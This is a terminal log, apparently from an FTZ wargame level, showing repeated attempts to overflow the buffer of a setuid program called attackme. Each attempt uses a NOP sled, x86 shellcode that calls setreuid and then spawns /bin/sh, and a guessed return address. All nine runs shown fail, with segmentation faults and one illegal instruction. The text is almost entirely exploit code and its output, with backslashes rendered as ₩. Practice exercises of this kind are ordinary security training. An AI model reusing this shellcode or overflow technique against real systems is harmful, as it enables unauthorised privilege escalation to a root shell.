 level11@ftz:~
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Illegal instruction
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x80₩x89₩xc3₩x89₩xc1₩x31₩x
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x31₩xd2₩xb0₩x0b₩xcd₩x80"
+ "₩x80₩xf0₩xff₩xbf"'`
Segmentation fault
[level11@ftz level11]$